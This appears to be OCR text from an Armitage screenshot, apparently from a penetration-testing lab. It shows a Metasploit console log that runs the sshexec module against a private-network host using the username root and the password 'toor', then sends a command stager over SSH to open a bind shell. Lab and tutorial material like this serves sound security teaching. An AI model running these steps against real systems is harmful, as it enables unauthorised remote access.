 Armitage
Armitage View Hosts Attacks Workspaces Help
sap
script
ssh
sshexec
svn
upnp
vnc
vpn
wyse
netware
192.168
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X Scan X Scan X Services X exploit X
SSH_DEBUG => 0
msf exploit(sshexec) > set CMDSTAGER::FLAVOR auto
CMDSTAGER::FLAVOR => auto
msf exploit(sshexec) > set USERNAME root
USERNAME => root
msf exploit(sshexec) > set PASSWORD toor
PASSWORD => toor
msf exploit(sshexec) > set EnableContextEncoding 0
EnableContextEncoding => 0
msf exploit(sshexec) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.10.10:22 - Sending stager...
[*] Command Stager progress -  37.59% done (256/681 bytes)
[*] Command Stager progress - 100.00% done (681/681 bytes)
msf exploit(sshexec) >